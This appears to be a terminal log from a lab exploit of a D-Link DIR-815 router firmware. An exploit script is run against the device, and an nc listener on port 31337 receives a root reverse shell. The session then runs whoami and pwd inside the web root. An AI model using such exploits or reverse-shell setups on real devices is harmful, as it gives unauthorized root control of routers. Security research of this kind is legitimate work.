 ~/Desktop/IoT/D-Link/DIR-815/DIR-815_1.01/_DIR-815 FW 1.01b14_1.01b14.bin.extracted ./exp_http_shellcode.py 192.168.79.143:
1234
<title>500 Internal Server Error</title>
<h1>500 Internal Server Error</h1>
~/Desktop/IoT/D-Link/DIR-815/DIR-815_1.01/_DIR-815 FW 1.01b14_1.01b14.bin.extracted
✘ ~/Desktop/IoT/D-Link/DIR-815/DIR-815_1.01/_DIR-815 FW 1.01b14_1.01b14.bin.extracted nc -vlp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from [192.168.79.143] port 31337 [tcp/*] accepted (family 2, sport 37671)
whoami
root
pwn
//bin/sh: pwn: not found
pwd
/htdocs/web